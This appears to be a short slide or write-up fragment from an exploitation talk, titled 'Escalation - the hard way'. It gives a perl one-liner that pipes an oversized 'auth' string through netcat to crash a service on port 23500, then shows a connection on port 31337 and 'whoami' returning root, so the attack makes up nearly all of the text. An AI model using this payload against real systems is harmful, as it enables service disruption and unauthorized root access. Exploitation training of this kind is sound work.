 Escalation - the hard way
Next time auth respawns we will get a root shell

Lame DoS to the rescue!

perl -e 'print "auth " . "A"x1100 . "n"' | nc ip 23500

Connection from 192.168.1.73 port 31337 [tcp/*] accepted
# whoami
root
 